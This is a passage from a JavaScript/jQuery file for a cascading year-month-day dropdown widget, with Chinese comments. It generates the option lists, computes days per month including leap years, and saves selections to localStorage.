				}else if(value.indexOf("月") > -1){
					localStorage.setItem("lhl_month",value);
				}else{
					localStorage.setItem("lhl_days",value);
				}
				if (typeof callback == "function") {
					callback(updateVal);
				}
			})
			// 判断
			let dropType = _this.$SelectGroup.data("type");
			if (dropType) {
				if (dropType == "year") {
					_this.createYear();
				} else if (dropType == "month") {
					_this.createMonth();
				}
			}
		},
		// 创建年1970-当前年
		createYear: function() {
			var $selectBox = this.$SelectGroup.find(".drop-menu");
			$selectBox.empty();
			var maxYear = 2035;
			var minYear = 1970;
			// 获取往后几年配置after
			var afterYear = $selectBox.data("after");
			if(parseInt(afterYear) >= 0){
				maxYear = new Date().getFullYear() + afterYear;
			}
			// 获取往前几年配置before
			var beforeYear = $selectBox.data("before");
			if(parseInt(beforeYear) >= 0){
				minYear = new Date().getFullYear() + beforeYear;
			}
			var date = new Date();
			var optionHtml = "";
			for (var i = maxYear; i >= minYear; i--) {
				optionHtml += "<li data-val=" + i + ">" + i + "年</li>";
			}
			$selectBox.append(optionHtml);
		},
		// 创建月1-12
		createMonth: function() {
			var $selectBox = this.$SelectGroup.find(".drop-menu");
			$selectBox.empty();
			var optionHtml = ""
			for (var i = 1; i <= 12; i++) {
				optionHtml += "<li data-val=" + i + ">" + i + "月</li>";
			}
			$selectBox.append(optionHtml);
		},
		// 创建日
		createDay: function(maxDay) {
			$selectBox = this.$SelectGroup.parent().find("[data-type=day]").find(".drop-menu");
			$selectBox.empty();
			var optionHtml = ""
			for (var i = 1; i <= maxDay; i++) {
				optionHtml += "<li data-val=" + i + ">" + i + "日</li>";
			}
			$selectBox.append(optionHtml);
		},
		// 根据月份判断闰年
		selectMonthToDay:function(value,type) {
			if(type == "year"){
				year = value;
				month = this.getMonth();
				if(!month) return;
			}else{
				year = this.getYear();
				month = value;
			}
			var days = "";
			if (month == 2) {
				//判断闰年
				if ((year % 4 === 0 && year % 100 !== 0) || year % 400 === 0) {
					days = 29;
				} else {
					days = 28;
				}
				//判断小月
			} else if (month == 4 || month == 6 || month == 9 || month == 11) {
				days = 30;
			} else {
				days = 31;
			}
			this.createDay(days);
		},
		// 获取选择的年份
		getYear:function(){
			var year = this.$SelectGroup.prev().find("input").val() && this.$SelectGroup.prev().find("input").val().split("年")[0];
			if(!year){
				return new Date().getFullYear();
			}
		},
		// 获取选择的月份
		getMonth:function(){
			var month = this.$SelectGroup.next().find("input").val().split("月")[0];
			if(month){
				return month;
			}
		},
		// 重置select数据
		resetLoadOption: function($parent, optionArr) {
			var $select = $parent.next().find("ul");
			$select.empty();
			var optionArrLen = optionArr.length;
			var optionHtml = "";
			for (var i = 0; i < optionArrLen; i++) {
				optionHtml += "<li data-val=" + optionArr[i]['value'] + ">" + optionArr[i]['name'] + "</li>";
			}
			$select.append(optionHtml);
		}
	}

	SelectGroup.prototype.init.prototype = SelectGroup.prototype;

	window.SelectGroup = SelectGroup;
})(window)

